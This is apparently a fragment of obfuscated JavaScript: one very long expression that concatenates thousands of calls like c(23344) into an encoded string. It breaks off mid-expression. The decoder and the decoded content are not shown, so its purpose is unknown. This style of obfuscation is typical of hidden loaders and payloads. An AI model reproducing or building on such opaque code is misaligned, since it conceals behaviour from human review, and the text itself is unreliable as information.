c(23344) + c(21987) + c(24237) + c(14344) + c(16919) + c(21890) + c(24410) + c(2945) + c(14515) + c(18262) + c(361) + c(12269) + c(18548) + c(33312) + c(1558) + c(15718) + c(20434) + c(18137) + c(6539) + c(19778) + c(10137) + c(25777) + c(367) + c(5064) + c(14687) + c(10684) + c(11197) + c(24191) + c(19160) + c(6174) + c(33002) + c(8174) + c(7396) + c(33096) + c(22380) + c(10905) + c(4589) + c(32235) + c(14158) + c(2794) + c(6094) + c(31704) + c(27436) + c(1530) + c(128) + c(29310)) + (c(11429) + c(33040) + c(8107) + c(20777) + c(17899) + c(25354) + c(32629) + c(8566) + c(24430) + c(26698) + c(28003) + c(32447) + c(29162) + c(16470) + c(10956) + c(33535) + c(32320) + c(12073) + c(17155) + c(10737) + c(10502) + c(9152) + c(3887) + c(5092) + c(19196) + c(9442) + c(27068) + c(16731) + c(18180) + c(5794) + c(29660) + c(27946) + c(18453) + c(25183) + c(24948) + c(1037) + c(27098) + c(11163) + c(16956) + c(7138) + c(30986) + c(15209) + c(32089) + c(32110) + c(33339) + c(7756) + c(15741) + c(18690) + c(27781) + c(27252) + c(15489) + c(10605) + c(21839) + c(5990) + c(19820) + c(18323) + c(31865) + c(21350) + c(12802) + c(19102) + c(12818) + c(17252) + c(15634) + c(12697) + c(27881) + c(33600) + c(33706) + c(12371) + c(22344) + c(28856) + c(7720) + c(20291) + c(14495) + c(11967) + c(3412) + c(6109) + c(5787) + c(7194) + c(15663) + c(645) + c(28276) + c(10950) + c(6042) + c(28518) + c(912) + c(21026) + c(3771) + c(23244) + c(28288) + c(1440) + c(4604) + c(29263) + c(17259) + c(30915) + c(12398) + c(16679) + c(3792) + c(26041) + c(25047) + c(16301)) + (c(27909) + c(11803) + c(3683) + c(21642) + c(11367) + c(9014) + c(27637) + c(29880) + c(2142) + c(31876) + c(26967) + c(9225) + c(14427) + c(9238) + c(26557) + c(9820) + c(8632) + c(32253) + c(34014) + c(23331) + c(32081) + c(16792) + c(17538) + c(21275) + c(29500) + c(15677) + c(7186) + c(5377) + c(17954) + c(14303) + c(8568) + c(337) + c(1339) + c(12811) + c(5832) + c(8540) + c(9776) + c(8646) + c(24104) + c(3291) + c(20873) + c(28532) + c(20075) + c(16554) + c(3506) + c(18329) + c(22758) + c(12181) + c(14280) + c(30859) + c(33098) + c(12552) + c(29229) + c(5598) + c(24426) + c(32429) + c(30166) + c(20594) + c(32730) + c(31442) + c(15904) + c(25900) + c(21510) + c(9195) + c(10835) + c(15176) + c(12667) + c(168) + c(30965) + c(10232) + c(5228) + c(31215) + c(1854) + c(32244) + c(29435) + c(29880) + c(2142) + c(31876) + c(26967) + c(9225) + c(14427) + c(9238) + c(26557) + c(9820) + c(8632) + c(32253) + c(34014) + c(23331) + c(32081) + c(16792) + c(17538) + c(21275) + c(29500) + c(15677) + c(7186) + c(5377) + c(18036) + c(14836) + c(9617) + c(14895)) + (c(14691) + c(3326) + c(14454) + c(33766) + c(33924) + c(22271) + c(1641) + c(3807) + c(29658) + c(8729) + c(24695) + c(3601) + c(22895) + c(21692) + c(24961) + c(8833) + c(23266) + c(29226) + c(25199) + c(29268) + c(7716) + c(10109) + c(6582) + c(8133) + c(22488) + c(160) + c(18665) + c(20232) + c(27369) + c(27834) + c(18285) + c(29462) + c(27852) + c(9109) + c(14864) + c(31541) + c(6986) + c(26091) + c(2474) + c(1277) + c(33869) + c(22155) + c(4031) + c(17326) + c(26446) + c(22027) + c(6922) + c(5615) + c(7206) + c(30826) + c(19583) + c(31482) + c(12671) + c(31322) + c(5193) + c(18652) + c(10090) + c(7030) + c(7882) + c(5831) + c(22299) + c(10280) + c(25330) + c(22213) + c(8502) + c(32014) + c(16988) + c(19993) + c(6825) + c(6339) + c(25211) + c(12053) + c(15731) + c(16629) + c(32350) + c(26358) + c(20445) + c(4015) + c(8118) + c(7931) + c(17173) + c(29864) + c(901) + c(10399) + c(32060) + c(25114) + c(31032) + c(16218) + c(1841) + c(19684) + c(25360) + c(9140) + c(12102) + c(13603) + c(22537) + c(4451) + c(16916) + c(6292) + c(15656) + c(12707)) + (c(3577) + c(24259) + c(18670) + c(33010) + c(17805) + c(32642) + c(864) + c(32024) + c(22036) + c(7299) + c(26695) + c(2097) + c(24657) + c(16746) + c(3748) + c(10826) + c(6311) + c(20883) + c(17044) + c(25696) + c(15532) + c(3011) + c(1847) + c(20227) + c(4872) + c(23860) + c(24626) + c(8047) + c(26565) + c(29173) + c(12300) + c(28566) + c(23654) + c(29973) + c(28879) + c(21183) + c(20489) + c(4830) + c(32877) + c(260) + c(18158) + c(14782) + c(32280) + c(12146) + c(22883) + c(17969) + c(29830) + c(20763) + c(13596) + c(33007) + c(30512) + c(33286) + c(583) + c(5455) + c(1095) + c(20414) + c(29365) + c(4496) + c(12645) + c(5266) + c(24968) + c(22334) + c(23733) + c(18402) + c(22494) + c(23842) + c(6528) + c(8607) + c(22179) + c(6492) + c(20667) + c(5210) + c(130) + c(20537) + c(20083) + c(20120) + c(10067) + c(31421) + c(19258) + c(20279) + c(20037) + c(16635) + c(33030) + c(17722) + c(388) + c(8321) + c(16244) + c(7988) + c(10479) + c(5084) + c(4798) + c(21226) + c(20185) + c(27402) + c(8082) + c(27154) + c(30789) + c(16022) + c(8784) + c(3729)) + (c(29757) + c(17124) + c(7402) + c(22234) + c(1154) + c(28848) + c(31066) + c(13473) + c(15513) + c(3203) + c(32953) + c(19777) + c(23235) + c(8052) + c(26896) + c(33324) + c(32357) + c(30111) + c(12051) + c(33059) + c(31913) + c(30419) + c(9708) + c(31399) + c(31569) + c(26393) + c(26341) + c(17923) + c(32767) + c(17999) + c(9967) + c(6319) + c(908) + c(32580) + c(10436) + c(29323) + c(27335) + c(13148) + c(4859) + c(21441) + c(28515) + c(25716) + c(581) + c(10762) + c(10893) + c(9555) + c(25297) + c(14004) + c(15270) + c(2280) + c(32307) + c(18045) + c(20596) + c(27128) + c(8035) + c(531) + c(25946) + c(26784) + c(25133) + c(7359) + c(10584) + c(26683) + c(19734) + c(17345) + c(13433) + c(12534) + c(33587) + c(16560) + c(21119) + c(32940) + c(353) + c(8419) + c(8443) + c(2863) + c(27389) + c(31766) + c(25560) + c(33974) + c(33390) + c(4242) + c(12299) + c(31727) + c(13142) + c(7601) + c(20767) + c(287) + c(800) + c(10776) + c(7280) + c(30194) + c(14618) + c(8730) + c(3370) + c(25311) + c(23062) + c(30403) + c(12765) + c(13042) + c(7373) + c(10243)) + (c(32187) + c(8528) + c(3702) + c(31591) + c(7227) + c(9769) + c(10584) + c(26683) + c(19734) + c(17345) + c(13433) + c(12534) + c(33587) + c(16560) + c(21119) + c(32940) + c(353) + c(8419) + c(8443) + c(2863) + c(27389) + c(31766) + c(25560) + c(33974) + c(33390) + c(4242) + c(12299) + c(27613) + c(22252) + c(32148) + c(33890) + c(19568) + c(3133) + c(10615) + c(4509) + c(19590) + c(16327) + c(1924) + c(22367) + c(26023) + c(4450) + c(6444) + c(26374) + c(28755) + c(13848) + c(19960) + c(13649) + c(1392) + c(12840) + c(9252) + c(30510) + c(3028) + c(24423) + c(155) + c(5731) + c(21384) + c(8675) + c(22153) + c(398) + c(22418) + c(6258) + c(31881) + c(26924) + c(2441) + c(12244) + c(30861) + c(17808) + c(32399) + c(20257) + c(9042) + c(5437) + c(9075) + c(11268) + c(4714) + c(30652) + c(20958) + c(10078) + c(9657) + c(20773) + c(1548) + c(31911) + c(24593) + c(32313) + c(17355) + c(19620) + c(3225) + c(9342) + c(10663) + c(907) + c(8734) + c(21033) + c(22484) + c(3551) + c(17437) + c(25724) + c(21854) + c(28512) + c(1850) + c(30654) + c(32169)) + (c(11187) + c(26411) + c(23260) + c(9772) + c(17620) + c(22112) + c(988) + c(13964) + c(10707) + c(14041) + c(12862) + c(27084) + c(29707) + c(14728) + c(10738) + c(19304) + c(28216) + c(8687) + c(12386) + c(9716) + c(9420) + c(3123) + c(1907) + c(25678) + c(12766) + c(7249) + c(32439) + c(19111) + c(203) + c(26921) + c(22595) + c(28653) + c(12934) + c(6444) + c(26374) + c(28755) + c(13848) + c(19960) + c(1419) + c(12665) + c(15752) + c(29570) + c(1714) + c(30067) + c(20277) + c(29155) + c(12061) + c(5523) + c(6824) + c(33887) + c(26565) + c(29173) + c(12300) + c(9768) + c(12454) + c(16237) + c(30585) + c(26889) + c(14601) + c(33370) + c(2735) + c(12807) + c(22018) + c(32208) + c(4876) + c(21684) + c(11198) + c(9191) + c(4859) + c(21441) + c(28515) + c(25716) + c(581) + c(10762) + c(10893) + c(9555) + c(25297) + c(5270) + c(31038) + c(33174) + c(26341) + c(17923) + c(32767) + c(17999) + c(31085) + c(32495) + c(33827) + c(22996) + c(3629) + c(29834) + c(27351) + c(3880) + c(17211) + c(33918) + c(11326) + c(29181) + c(21561) + c(14198) + c(4795) + c(27281)) + (c(15108) + c(21462) + c(7311) + c(2280) + c(32307) + c(18045) + c(20596) + c(29453) + c(14257) + c(17794) + c(20911) + c(31757) + c(32982) + c(5561) + c(3485) + c(14177) + c(4531) + c(19553) + c(13257) + c(15778) + c(16356) + c(5125) + c(13007) + c(29894) + c(32251) + c(2069) + c(28180) + c(9697) + c(28881) + c(32957) + c(15007) + c(12905) + c(28013) + c(19247) + c(9694) + c(13073) + c(21598) + c(11378) + c(24148) + c(2894) + c(15537) + c(19916) + c(2294) + c(6784) + c(3441) + c(153) + c(16711) + c(16313) + c(3021) + c(8330) + c(12416) + c(19218) + c(21917) + c(25301) + c(29887) + c(8666) + c(14467) + c(17361) + c(7438) + c(1185) + c(26167) + c(17462) + c(15739) + c(28829) + c(30434) + c(11785) + c(31068) + c(25926) + c(28681) + c(28805) + c(1461) + c(9043) + c(11339) + c(4810) + c(28581) + c(9030) + c(23357) + c(8804) + c(15582) + c(18050) + c(30412) + c(20376) + c(30439) + c(12220) + c(20243) + c(32476) + c(17932) + c(32053) + c(25136) + c(10575) + c(8157) + c(32506) + c(1896) + c(14897) + c(17391) + c(17672) + c(28509) + c(29415) + c(2083) + c(1092)) + (c(20684) + c(9306) + c(17163) + c(22697) + c(3825) + c(1777) + c(23256) + c(11814) + c(25613) + c(1775) + c(25695) + c(29743) + c(2373) + c(1499) + c(18092) + c(7139) + c(6312) + c(3992) + c(12108) + c(16559) + c(30998) + c(23297) + c(2906) + c(23804) + c(9286) + c(21605) + c(26276) + c(14571) + c(6919) + c(6439) + c(25660) + c(8890) + c(18338) + c(9538) + c(8082) + c(28573) + c(27334) + c(18053) + c(6934) + c(16548) + c(19023) + c(2973) + c(32126) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(21605) + c(26276) + c(14571) + c(6919) + c(23900) + c(12878) + c(15538) + c(5906) + c(20411) + c(29959) + c(12132) + c(23520) + c(22879) + c(24938) + c(16915) + c(2567) + c(2100) + c(6057) + c(14011) + c(11960) + c(22445) + c(22395) + c(19070) + c(15304) + c(5767) + c(29076) + c(24199) + c(25189) + c(33018) + c(6283) + c(30956) + c(22602) + c(25671) + c(31720) + c(9623) + c(21991) + c(5813) + c(21709) + c(18042) + c(11638) + c(19892) + c(20444) + c(14871) + c(17560) + c(6920) + c(5989) + c(14375) + c(30798) + c(24870) + c(32121) + c(25286)) + (c(1267) + c(7267) + c(4653) + c(9786) + c(30532) + c(324) + c(13957) + c(29333) + c(8150) + c(29516) + c(5786) + c(33176) + c(18408) + c(33607) + c(12451) + c(22451) + c(6498) + c(20850) + c(9413) + c(4780) + c(26181) + c(10011) + c(17338) + c(11787) + c(4942) + c(8601) + c(2546) + c(22259) + c(23746) + c(28898) + c(33705) + c(19545) + c(33939) + c(2021) + c(11495) + c(28061) + c(371) + c(25490) + c(10228) + c(20168) + c(23398) + c(15611) + c(10717) + c(20510) + c(11314) + c(27333) + c(33382) + c(7548) + c(2539) + c(25050) + c(29824) + c(28784) + c(1074) + c(29745) + c(30230) + c(31097) + c(8404) + c(18704) + c(7316) + c(27326) + c(9243) + c(2947) + c(30271) + c(23397) + c(26163) + c(10176) + c(25946) + c(26784) + c(19014) + c(24679) + c(31736) + c(10358) + c(7018) + c(32053) + c(25136) + c(10575) + c(8157) + c(32506) + c(1896) + c(14897) + c(17391) + c(17672) + c(28509) + c(29415) + c(2083) + c(17813) + c(30640) + c(29626) + c(14659) + c(28111) + c(5104) + c(1315) + c(12487) + c(7159) + c(21852) + c(33299) + c(11259) + c(24244) + c(9999) + c(20547)) + (c(33799) + c(6129) + c(2577) + c(16238) + c(14987) + c(11877) + c(22437) + c(12285) + c(5385) + c(11513) + c(10614) + c(25558) + c(3031) + c(3923) + c(12668) + c(2029) + c(1086) + c(21856) + c(18446) + c(1724) + c(15328) + c(3884) + c(5893) + c(24549) + c(19887) + c(11549) + c(2447) + c(6449) + c(20037) + c(27636) + c(28687) + c(12779) + c(7343) + c(30265) + c(16244) + c(7988) + c(15166) + c(4951) + c(11118) + c(11791) + c(22386) + c(26983) + c(24929) + c(32574) + c(12333) + c(8087) + c(19652) + c(16636) + c(14589) + c(23736) + c(26847) + c(683) + c(31101) + c(29050) + c(33825) + c(30201) + c(12353) + c(19308) + c(392) + c(26582) + c(33787) + c(19626) + c(4307) + c(19536) + c(9457) + c(29473) + c(29176) + c(24217) + c(32700) + c(14034) + c(4396) + c(27295) + c(28437) + c(32112) + c(4573) + c(7112) + c(22120) + c(11455) + c(24903) + c(23977) + c(22969) + c(31293) + c(26505) + c(29534) + c(5855) + c(12351) + c(17348) + c(17823) + c(32847) + c(10723) + c(24692) + c(29235) + c(17584) + c(30903) + c(15575) + c(19478) + c(14804) + c(13762) + c(13276) + c(22484)) + (c(3551) + c(17437) + c(25724) + c(14136) + c(33440) + c(20462) + c(15938) + c(29201) + c(19470) + c(32542) + c(13324) + c(16316) + c(4795) + c(27281) + c(15108) + c(21462) + c(7311) + c(2280) + c(32307) + c(18045) + c(14805) + c(31770) + c(1419) + c(12665) + c(15752) + c(29570) + c(12939) + c(26917) + c(26909) + c(13332) + c(15376) + c(27343) + c(20241) + c(31686) + c(18068) + c(21497) + c(21563) + c(28349) + c(7413) + c(11865) + c(11924) + c(22936) + c(492) + c(8489) + c(10188) + c(4912) + c(5926) + c(625) + c(22552) + c(12873) + c(5905) + c(6638) + c(14433) + c(3685) + c(33965) + c(19134) + c(16656) + c(8743) + c(29794) + c(3049) + c(22650) + c(30681) + c(12540) + c(27007) + c(1102) + c(14455) + c(557) + c(22579) + c(18362) + c(4361) + c(31115) + c(29497) + c(19868) + c(10422) + c(10262) + c(19633) + c(9193) + c(4222) + c(24848) + c(27178) + c(20653) + c(26723) + c(9939) + c(14605) + c(6961) + c(5121) + c(31725) + c(7020) + c(18549) + c(18298) + c(25616) + c(9217) + c(27807) + c(27970) + c(32448) + c(5850) + c(22570) + c(4093) + c(6447) + c(29995)) + (c(24360) + c(17660) + c(9710) + c(6994) + c(20612) + c(23522) + c(8245) + c(14041) + c(12862) + c(27084) + c(714) + c(1362) + c(4747) + c(25212) + c(8494) + c(32348) + c(18046) + c(32409) + c(6918) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(16789) + c(17218) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(33279) + c(10251) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(9955) + c(12696) + c(21695) + c(29822) + c(15060) + c(30581) + c(20167) + c(26169) + c(20805) + c(6312) + c(3992) + c(8716) + c(11865) + c(11924) + c(22936) + c(492) + c(8489)) + (c(10188) + c(32449) + c(29977) + c(8236) + c(17381) + c(33537) + c(31859) + c(14240) + c(18507) + c(4797) + c(21891) + c(25383) + c(8758) + c(32011) + c(7592) + c(9674) + c(29039) + c(7887) + c(8432) + c(1659) + c(15410) + c(12779) + c(7343) + c(28049) + c(31240) + c(4475) + c(20254) + c(13352) + c(17508) + c(15389) + c(26039) + c(27023) + c(17674) + c(28770) + c(22844) + c(9207) + c(25795) + c(24458) + c(1386) + c(29567) + c(14931) + c(26201) + c(16733) + c(20505) + c(6242) + c(25693) + c(3547) + c(14899) + c(15484) + c(18253) + c(25906) + c(10604) + c(22609) + c(11759) + c(27219) + c(11119) + c(10345) + c(5655) + c(24231) + c(13743) + c(16456) + c(26452) + c(20750) + c(14638) + c(20079) + c(19616) + c(13097) + c(1153) + c(20374) + c(27898) + c(2603) + c(19308) + c(392) + c(22978) + c(343) + c(33612) + c(5118) + c(24265) + c(25821) + c(27347) + c(11235) + c(18998) + c(6888) + c(17858) + c(17961) + c(6693) + c(16500) + c(22092) + c(13102) + c(20719) + c(17306) + c(15457) + c(10996) + c(23721) + c(20911) + c(31757) + c(8767) + c(34085) + c(6494) + c(25940)) + (c(28515) + c(761) + c(32564) + c(8003) + c(27109) + c(11630) + c(15944) + c(29771) + c(19653) + c(29801) + c(20155) + c(21492) + c(8068) + c(5224) + c(19689) + c(18768) + c(7349) + c(5627) + c(14951) + c(21283) + c(30573) + c(5307) + c(12816) + c(6358) + c(9499) + c(28599) + c(21701) + c(24373) + c(21130) + c(16104) + c(24350) + c(6751) + c(11339) + c(4810) + c(22597) + c(3055) + c(14805) + c(31770) + c(1419) + c(10582) + c(1918) + c(7585) + c(1082) + c(17037) + c(20010) + c(23743) + c(25587) + c(22796) + c(32259) + c(28464) + c(6348) + c(9819) + c(27371) + c(15903) + c(19294) + c(28712) + c(12171) + c(550) + c(19381) + c(19745) + c(5353) + c(3733) + c(28947) + c(9654) + c(4616) + c(32694) + c(14384) + c(6818) + c(30737) + c(19614) + c(9627) + c(23739) + c(10119) + c(5251) + c(11847) + c(5376) + c(12339) + c(13048) + c(3573) + c(11331) + c(7966) + c(19369) + c(16725) + c(4833) + c(25420) + c(3127) + c(32547) + c(6306) + c(15777) + c(149) + c(21828) + c(15827) + c(30049) + c(14312) + c(7607) + c(10908) + c(1805) + c(24070) + c(1711) + c(27439)) + (c(16317) + c(18289) + c(5213) + c(27975) + c(26834) + c(20311) + c(27289) + c(10031) + c(22469) + c(15106) + c(20459) + c(33109) + c(24632) + c(20021) + c(5201) + c(8400) + c(18346) + c(14369) + c(34069) + c(3062) + c(13172) + c(17427) + c(5810) + c(30451) + c(5427) + c(18029) + c(11192) + c(32984) + c(5008) + c(32837) + c(25414) + c(18852) + c(29042) + c(614) + c(22021) + c(5271) + c(18591) + c(20129) + c(10116) + c(12588) + c(32878) + c(7626) + c(3155) + c(31990) + c(9919) + c(15832) + c(9251) + c(30229) + c(14179) + c(26520) + c(23972) + c(17854) + c(11869) + c(20082) + c(22524) + c(33482) + c(30351) + c(17713) + c(15140) + c(21824) + c(27477) + c(19040) + c(14072) + c(15947) + c(4129) + c(31297) + c(32265) + c(32616) + c(7749) + c(18935) + c(30333) + c(347) + c(22977) + c(6504) + c(14881) + c(7792) + c(11273) + c(2883) + c(6785) + c(13519) + c(17601) + c(3182) + c(29428) + c(18541) + c(28170) + c(25508) + c(9853) + c(6097) + c(13544) + c(210) + c(11872) + c(365) + c(27920) + c(13928) + c(22703) + c(28446) + c(32192) + c(10206) + c(29637) + c(33027)) + (c(6124) + c(21995) + c(20305) + c(33153) + c(32879) + c(28468) + c(10867) + c(17088) + c(33668) + c(1205) + c(18294) + c(23641) + c(32639) + c(21506) + c(9632) + c(33111) + c(10101) + c(21847) + c(13308) + c(588) + c(21030) + c(14830) + c(7269) + c(8371) + c(19479) + c(21230) + c(14795) + c(21911) + c(11135) + c(23545) + c(14274) + c(8655) + c(16395) + c(5078) + c(16009) + c(17992) + c(8991) + c(2179) + c(33269) + c(5445) + c(1114) + c(5659) + c(3737) + c(24226) + c(26782) + c(8079) + c(27264) + c(3927) + c(33915) + c(30335) + c(771) + c(26277) + c(2053) + c(28315) + c(5998) + c(28351) + c(3256) + c(10711) + c(26115) + c(8930) + c(920) + c(23740) + c(2482) + c(22636) + c(18571) + c(31449) + c(33624) + c(11166) + c(5478) + c(25196) + c(27530) + c(18884) + c(31622) + c(14517) + c(19363) + c(8871) + c(24371) + c(13048) + c(27143) + c(21336) + c(2146) + c(7092) + c(21069) + c(16143) + c(15156) + c(19857) + c(19048) + c(25657) + c(8209) + c(17231) + c(132) + c(19374) + c(4642) + c(19404) + c(2406) + c(26316) + c(17956) + c(25905) + c(5918) + c(8275)) + (c(14625) + c(31044) + c(33687) + c(28598) + c(15398) + c(18601) + c(27777) + c(34028) + c(24236) + c(14084) + c(12438) + c(6003) + c(10438) + c(30667) + c(26063) + c(17244) + c(26884) + c(10716) + c(24211) + c(27026) + c(25122) + c(7067) + c(16890) + c(26458) + c(24440) + c(6403) + c(5080) + c(22764) + c(31621) + c(15572) + c(25933) + c(32299) + c(18518) + c(9222) + c(9828) + c(27721) + c(32747) + c(25697) + c(2187) + c(12377) + c(526) + c(22678) + c(28362) + c(13938) + c(5947) + c(2290) + c(34029) + c(30891) + c(17194) + c(14050) + c(2071) + c(26614) + c(7885) + c(19114) + c(29978) + c(20655) + c(11482) + c(26194) + c(22497) + c(13383) + c(31608) + c(14476) + c(16135) + c(24837) + c(8571) + c(12354) + c(5827) + c(14846) + c(27042) + c(6721) + c(2306) + c(8339) + c(22260) + c(4928) + c(11070) + c(4496) + c(14207) + c(17048) + c(1988) + c(28963) + c(31024) + c(24285) + c(7233) + c(8165) + c(4978) + c(32390) + c(16319) + c(28773) + c(7006) + c(8778) + c(4786) + c(9571) + c(18709) + c(12385) + c(7327) + c(30591) + c(4077) + c(19467) + c(21785) + c(30040)) + (c(777) + c(33969) + c(26280) + c(25693) + c(26950) + c(251) + c(506) + c(9375) + c(13302) + c(13296) + c(23919) + c(26655) + c(14457) + c(32470) + c(22702) + c(10788) + c(6717) + c(2970) + c(3648) + c(26677) + c(12589) + c(5909) + c(11254) + c(6444) + c(28232) + c(7066) + c(8569) + c(26105) + c(5279) + c(31631) + c(2815) + c(9177) + c(23865) + c(5992) + c(2940) + c(8194) + c(29673) + c(25540) + c(28426) + c(29565) + c(20504) + c(24140) + c(21723) + c(32940) + c(25440) + c(28396) + c(6231) + c(23580) + c(764) + c(14009) + c(33930) + c(11723) + c(21090) + c(9170) + c(25694) + c(11142) + c(23564) + c(9653) + c(29157) + c(30481) + c(3275) + c(16339) + c(28719) + c(31533) + c(30709) + c(12071) + c(20815) + c(5200) + c(32304) + c(11612) + c(24040) + c(4810) + c(28421) + c(29949) + c(30495) + c(5573) + c(27060) + c(16014) + c(17598) + c(20691) + c(25818) + c(8314) + c(29967) + c(5334) + c(8795) + c(9165) + c(27580) + c(11205) + c(9386) + c(10120) + c(16646) + c(31944) + c(32505) + c(19393) + c(1388) + c(26625) + c(30589) + c(30177) + c(30989) + c(20848)) + (c(22622) + c(30799) + c(18883) + c(5280) + c(16084) + c(9313) + c(432) + c(32835) + c(31639) + c(28574) + c(3773) + c(18433) + c(22753) + c(13181) + c(27152) + c(34101) + c(3208) + c(26388) + c(31491) + c(13079) + c(13145) + c(33856) + c(28647) + c(15457) + c(7333) + c(23760) + c(13718) + c(23609) + c(20463) + c(21448) + c(17807) + c(19726) + c(19187) + c(5715) + c(22399) + c(22256) + c(14894) + c(2531) + c(21093) + c(13927) + c(6370) + c(25768) + c(19535) + c(4940) + c(28495) + c(32811) + c(1322) + c(29357) + c(897) + c(5489) + c(32493) + c(31380) + c(21341) + c(19505) + c(7489) + c(15346) + c(33125) + c(14841) + c(14062) + c(29119) + c(21430) + c(11836) + c(21739) + c(8984) + c(6429) + c(6265) + c(24624) + c(27074) + c(17051) + c(7475) + c(26747) + c(27094) + c(25694) + c(11142) + c(23564) + c(12533) + c(12363) + c(3102) + c(29187) + c(31058) + c(30982) + c(8003) + c(8024) + c(32417) + c(5056) + c(17455) + c(17840) + c(23821) + c(4995) + c(11423) + c(15279) + c(15128) + c(16869) + c(7458) + c(14100) + c(33670) + c(12950) + c(29765) + c(12086) + c(13586)) + (c(16033) + c(23427) + c(6855) + c(22553) + c(20658) + c(9504) + c(23611) + c(24054) + c(17362) + c(5931) + c(9396) + c(31249) + c(20037) + c(12027) + c(30735) + c(28427) + c(12317) + c(7906) + c(32817) + c(31576) + c(18065) + c(12004) + c(32220) + c(21059) + c(33866) + c(1958) + c(7443) + c(23817) + c(2887) + c(8003) + c(8024) + c(12235) + c(11304) + c(1115) + c(16809) + c(3676) + c(25124) + c(14098) + c(16475) + c(13041) + c(18811) + c(21432) + c(3467) + c(8626) + c(11537) + c(11043) + c(4216) + c(25192) + c(27673) + c(32477) + c(25331) + c(27782) + c(13449) + c(11917) + c(28723) + c(11477) + c(19314) + c(13156) + c(15256) + c(5390) + c(11658) + c(8112) + c(1941) + c(8071) + c(14125) + c(4849) + c(27537) + c(1342) + c(23846) + c(33020) + c(7407) + c(27745) + c(14256) + c(17702) + c(24352) + c(30069) + c(17035) + c(30297) + c(22724) + c(15921) + c(7508) + c(25948) + c(10558) + c(18488) + c(32843) + c(15369) + c(13170) + c(9118) + c(2907) + c(8171) + c(2444) + c(218) + c(14069) + c(13117) + c(13098) + c(27793) + c(18105) + c(18099) + c(8644) + c(24458)) + (c(1386) + c(29567) + c(15212) + c(871) + c(12255) + c(24586) + c(5841) + c(28433) + c(25902) + c(7708) + c(19723) + c(11739) + c(4142) + c(7332) + c(20502) + c(28544) + c(10957) + c(28975) + c(31911) + c(29330) + c(438) + c(6600) + c(6490) + c(16526) + c(10534) + c(33328) + c(17732) + c(20614) + c(8766) + c(3517) + c(18557) + c(421) + c(17971) + c(21388) + c(1947) + c(5020) + c(26089) + c(10229) + c(32177) + c(8423) + c(11319) + c(13806) + c(27560) + c(22855) + c(2785) + c(6460) + c(17779) + c(27503) + c(2771) + c(27574) + c(26760) + c(33294) + c(10593) + c(28236) + c(24246) + c(24177) + c(11087) + c(4526) + c(19784) + c(13608) + c(29809) + c(24836) + c(20364) + c(16970) + c(3450) + c(2044) + c(4040) + c(21014) + c(26609) + c(20029) + c(22779) + c(29405) + c(12131) + c(31187) + c(1323) + c(31650) + c(24179) + c(743) + c(23937) + c(14145) + c(24963) + c(9993) + c(20007) + c(2850) + c(31666) + c(13462) + c(14201) + c(33062) + c(5056) + c(17455) + c(17840) + c(21343) + c(560) + c(17388) + c(5214) + c(18125) + c(6167) + c(25644) + c(8645) + c(4966)) + (c(2823) + c(20971) + c(26791) + c(28395) + c(4348) + c(27393) + c(31391) + c(29841) + c(11978) + c(23305) + c(29190) + c(31881) + c(2106) + c(17082) + c(19286) + c(22190) + c(17594) + c(15834) + c(12047) + c(29073) + c(23548) + c(26399) + c(20874) + c(30701) + c(29035) + c(18363) + c(14710) + c(22886) + c(14256) + c(17702) + c(24352) + c(30069) + c(17035) + c(30297) + c(22724) + c(15921) + c(7508) + c(25948) + c(10558) + c(18488) + c(32843) + c(15369) + c(13170) + c(9118) + c(2907) + c(8171) + c(2444) + c(1692) + c(3672) + c(15291) + c(10957) + c(28975) + c(31911) + c(29330) + c(438) + c(6600) + c(6490) + c(16526) + c(10534) + c(33328) + c(17732) + c(20614) + c(8766) + c(3517) + c(18557) + c(421) + c(17971) + c(21388) + c(1947) + c(15027) + c(3720) + c(14903) + c(3554) + c(11399) + c(28698) + c(14272) + c(18896) + c(3983) + c(16711) + c(16313) + c(31940) + c(10872) + c(19007) + c(22416) + c(7394) + c(8294) + c(15074) + c(20365) + c(17375) + c(5612) + c(6677) + c(28047) + c(11835) + c(7783) + c(10180) + c(19994) + c(33048) + c(28464) + c(16914) + c(28699)) + (c(26256) + c(22513) + c(28656) + c(2964) + c(27714) + c(28627) + c(32400) + c(23037) + c(17207) + c(33510) + c(2205) + c(8642) + c(1174) + c(21019) + c(22045) + c(12764) + c(4486) + c(12928) + c(13716) + c(31589) + c(27650) + c(7820) + c(21484) + c(2284) + c(4756) + c(25479) + c(15900) + c(11454) + c(28833) + c(23962) + c(28138) + c(18117) + c(20046) + c(22786) + c(32906) + c(4278) + c(8215) + c(13672) + c(2283) + c(8121) + c(13836) + c(21572) + c(3212) + c(31230) + c(21700) + c(14922) + c(21739) + c(8984) + c(23776) + c(31235) + c(28803) + c(14377) + c(2849) + c(23691) + c(18463) + c(25524) + c(34035) + c(14915) + c(6321) + c(4548) + c(33560) + c(30551) + c(26958) + c(1038) + c(9472) + c(10806) + c(24760) + c(13918) + c(13685) + c(28318) + c(1658) + c(27720) + c(26341) + c(30139) + c(31837) + c(12722) + c(23923) + c(5983) + c(10338) + c(16278) + c(10125) + c(31989) + c(3988) + c(17841) + c(21682) + c(9571) + c(18709) + c(15239) + c(16646) + c(28926) + c(22260) + c(15686) + c(10801) + c(4719) + c(29990) + c(26985) + c(16130) + c(14015) + c(2390) + c(21815)) + (c(22494) + c(27564) + c(7075) + c(28291) + c(28200) + c(13740) + c(16991) + c(18547) + c(11830) + c(16966) + c(33530) + c(17235) + c(14655) + c(16001) + c(22619) + c(5738) + c(2440) + c(26037) + c(17287) + c(1312) + c(5330) + c(14696) + c(16602) + c(2632) + c(12124) + c(3586) + c(25607) + c(24170) + c(4725) + c(13512) + c(19581) + c(16803) + c(25022) + c(261) + c(27949) + c(32237) + c(29140) + c(4850) + c(17668) + c(4257) + c(5052) + c(10322) + c(18555) + c(2134) + c(20536) + c(15118) + c(10784) + c(7753) + c(23634) + c(30219) + c(14555) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + 